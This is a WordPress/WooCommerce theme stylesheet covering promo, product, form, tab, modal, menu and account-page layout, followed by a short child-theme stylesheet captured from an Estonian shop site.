.feature-promo.index-1 .page-details {
    bottom: 15%;
}

.feature-promo.index-2 .page-details {
    top: 15%;
}

.feature-promo .page-details .title {
    font-size: 16px;
    font-weight: 800;
    background: #fff;
    display: inline-block;
    padding: 4px 7px;
    letter-spacing: 5px;
}

.feature-promo .page-details .details p {
    color: #fff;
    text-shadow: 2px 2px 4px #2d2d2d;
    font-size: 36px;
    font-weight: 800;
    margin-bottom: 60px;
    line-height: 1;
}

.feature-promo .slider-buttons {
    display: block;
}

/*woocommerce pagination*/
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    border: none;
    font-size: 16px;
    background: #f7f7f7;
    padding: 4px 8px;
    height: 40px;
}

.woocommerce nav.woocommerce-pagination ul {
    margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.1em;
    padding: 1em;
}

/*single product*/
.woocommerce div.product form.cart .variations select {
    margin-right: 1em;
    padding: 5px;
    margin-bottom: 8px;
    border-radius: 0;
}

.woocommerce .quantity .qty {
    height: 38px;
    border-radius: 0;
    font-size: 16px;
    border: 1px solid #ddd;
}

.woocommerce div.product form.cart,
.woocommerce .summary .product_meta {
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
    padding: 10px 0;
}

.woocommerce div.product form.cart {
    margin-bottom: 0;
}

.woocommerce-product-gallery__image {
    margin-bottom: 10px;
}

.related.products>h2,
.cross-sells>h2,
.cart_totals>h2,
.woocommerce-order-details>h2,
.woocommerce-customer-details>h2 {
    padding-bottom: 20px;
    margin-bottom: 30px;
}

/*woocommerce form*/
.woocommerce form .form-row input.input-text {
    height: 38px;
}

.woocommerce form .select2-container--default .select2-selection--single {
    background-color: transparent;
}

.woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: inherit;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border-radius: 0;
    padding: 5px 10px;
    border: 1px solid #dedede;
    background: transparent;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus {
    border: 1px solid #999;
}

/*tabs*/
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none !important;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}

.woocommerce-page div.product .woocommerce-tabs {
    margin-top: 18px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: none;
    bottom: 0;
    content: " ";
    height: 0;
    position: static;
    width: 0;
    border-radius: 0;
    border-width: 0;
    box-shadow: none;
    left: 0;
}

/*order*/
.woocommerce ul.order_details {
    border: 1px dashed #ddd;
    padding: 20px;
    margin: 0 0 1em;
}

.woocommerce-order-details {
    margin-top: 3em;
}

.woocommerce-order .woocommerce-column h2 {
    margin: 1em 0 1.5em;
}

.woocommerce .woocommerce-customer-details address {
    padding: 30px;
    line-height: 2;
}

/*special menu practice todo*/
@media screen and (min-width: 993px) {
    .online-shop-feature-special-menu .slider-feature-wrap {
        width: calc(100% - 237px);
        float: right;
    }

    .online-shop-feature-special-menu .special-menu-wrapper>li>ul.special-sub-menu {
        left: auto;
        visibility: visible;
        display: block;
        opacity: 1;
        top: 116%;
        box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
        animation: none;
    }

    .online-shop-feature-special-menu .special-menu-wrapper>li>ul.special-sub-menu:hover {}

    .special-sub-menu::-webkit-scrollbar {
        width: 6px;
    }

    .special-sub-menu::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
        border-radius: 4px;
    }

    .special-sub-menu::-webkit-scrollbar-thumb {
        border-radius: 4px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    }

    .online-shop-feature-special-menu .at-feature-section .at-slide-unit {
        height: 418px;
    }

    .online-shop-feature-special-menu .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 204.5px;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {
    .special-menu-wrapper>li>ul.special-sub-menu .sub-menu {
        left: 0;
        position: relative;
        top: 0;
        display: none;
        padding-left: 10px;
        width: 100%;
        box-shadow: none;
        visibility: visible;
        opacity: 1;
    }

    .special-menu-wrapper>li>ul.special-sub-menu.open .open,
    .special-menu-wrapper>li>ul.special-sub-menu.open {
        display: block;
    }

    .special-menu-wrapper>li>ul.special-sub-menu {
        visibility: visible;
        opacity: 1;
        display: none;
        top: 116%;
    }

    .special-menu-wrapper>li>ul.special-sub-menu li {
        height: auto;
        width: 100%;
    }

    .main-navigation ul.special-menu-wrapper ul.special-sub-menu a {
        width: auto;
        float: left;
    }
}

/*modal*/
#at-widget-modal {
    overflow-x: hidden;
    overflow-y: auto;

    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    background: rgba(0, 0, 0, .5);
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

@media (min-width: 768px) {
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-title {
    margin: 0;
}

.modal-header .close {
    margin-top: -2px;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    text-shadow: 0 1px 0 #fff;
    color: #f73838;
}

.modal-body {
    position: relative;
    padding: 15px;
}

body.modal-open {
    overflow: hidden;
}

/*custom css added*/
.widget_online_shop_about {
    margin-top: 25px;
}

.widget_online_shop_wc_products .woocommerce.column,
.widget_online_shop_wc_products .woocommerce.acme-slick-carausel .slick-list,
.widget_online_shop_wc_cats_tabs .woocommerce.acme-slick-carausel .slick-list {
    padding-top: 20px;
}

.widget_online_shop_wc_products .at-title-action-wrapper,
.widget_online_shop_wc_products .page-header .page-title,
.widget_online_shop_wc_cats_tabs .at-title-action-wrapper,
.widget_online_shop_wc_cats_tabs .page-header .page-title {
    margin-bottom: 20px;
}

.select2-container--default .select2-selection--single {
    border: 1px solid #ddd;
    border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px;
    padding-left: 12px;
    color: #ccc;
}

.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 30px;
}

.product-categories li.cat-parent {
    padding-bottom: 0;
    border-bottom: medium none;
}

.product-categories li.cat-parent .children {
    border-top: 1px solid #d7d7d7;
    margin-top: 10px;

}

.product-categories li,
.product-categories li ul li {
    border-bottom: 1px solid #d7d7d7;
}

.attachment-full.size-full.wp-post-image {
    width: 100%;
}

#order_review_heading {
    margin-top: 40px;
    margin-bottom: 30px;
}

/*woocommerce user dashboard*/
.woocommerce .woocommerce-MyAccount-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -13px;
    border-left: 0;
    border-bottom: 13px solid transparent;
    border-top: 13px solid transparent;
    border-left: 10px solid;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 20px;
    background: #f5f5f5;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    background: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding-top: 10px;
    padding-left: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset {
    margin: 20px 0;
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {
    .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after {
        display: none;
    }
}

@media only screen and (min-width:768px) and (max-width:1024px) {
    .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after {
        display: none;
    }
}

.entry-content p a,
.comment-content p a,
.comment-content li a,
.textwidget a {
    text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://karikas.ee/wp-content/themes/online-shop-child/style.css?ver=1.1.1587686050
body_size: 37
content:
/*
Theme Name: Online Shop Child
Theme URI: www.karikas.ee
Template: online-shop
Author: Stanislav Ratsõborski
Author URI: karikas.ee
Description: A child theme of Online Shop
Version: 1.1.1587686050
Updated: 2020-04-24 02:54:10

*/

.backorder_notification{
display: none;
}
.backorder_notification.custom{
display: block;
}
